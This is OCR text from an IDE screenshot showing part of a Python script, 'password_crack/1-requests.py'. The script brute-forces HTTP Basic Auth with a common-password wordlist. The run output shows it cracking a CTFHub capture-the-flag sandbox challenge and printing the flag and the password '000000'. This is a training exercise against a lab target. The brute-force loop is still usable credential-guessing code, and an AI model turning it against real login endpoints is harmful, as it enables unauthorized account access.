 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) password_crack - 1-requests.py
password_crack 1-requests.py 1-requests
项目 1-requests.py 2-urllib.py
19 base64_bytes = base64.b64encode(auth_bytes)
4
20 auth_header = {'Authorization': 'Basic ' + base64_bytes.decode('utf-8')}
21 # 发送基础认证请求
22 response = requests.get(url, headers=auth_header)
23 if response.status_code == 200:
24 print(response.content, response.headers)
25 print('password is:', password.strip())
26 break
27
28 if __name__ == '__main__':
29 # 读取密码本
30 with open('./10_million_password_list_top_100.txt') as f:
31 password_dict = f.readlines()
32
33 # 获取用户输入的目标url
34 url = input('请输入目标url: ') + '/flag.html'
35
36 # 枚举所有密码进行尝试
37 requests_method_1(password_dict, url)
38 requests_method_2(password_dict, url)
if __name__ == '__main__'
运行: 1-requests
请输入目标url: http://challenge-91d64fc5a2a8acf1.sandbox.ctfhub.com:10800/
b'ctfhub{fb2b9502f5522311fe4c30a8}\n' {'Server': 'openresty/1.19.3.2', 'Date': 'Thu, 27 Apr 2023 07:19:32 GMT', 'Content-Type': 'text/html; charset=utf-8', 'Transfer-Encoding': '
password is: 000000
b'ctfhub{fb2b9502f5522311fe4c30a8}\n' {'Server': 'openresty/1.19.3.2', 'Date': 'Thu, 27 Apr 2023 07:19:35 GMT', 'Content-Type': 'text/html; charset=utf-8', 'Transfer-Encoding': '
password is: 000000
结构
进程已结束，退出代码为 0
收藏夹